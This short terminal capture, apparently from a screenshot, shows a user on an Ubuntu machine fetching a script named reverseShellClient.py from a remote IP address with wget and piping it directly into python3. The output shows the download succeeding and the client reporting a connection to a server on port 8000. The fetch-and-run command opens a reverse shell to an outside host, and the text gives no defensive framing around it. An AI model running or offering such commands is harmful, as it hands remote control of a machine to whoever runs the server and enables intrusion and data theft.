 bobby@ubuntu:~$ wget -O - 96.126.97.119:8080/reverseShellClient.py | python3
--2023-01-12 09:51:08--  http://96.126.97.119:8080/reverseShellClient.py
Connecting to 96.126.97.119:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1872 (1.8K) [text/x-python]
Saving to: ‘STDOUT’
-                               100%[===========================================
2023-01-12 09:51:08 (387 MB/s) - written to stdout [1872/1872]
SERVER: 96.126.97.119 PORT: 8000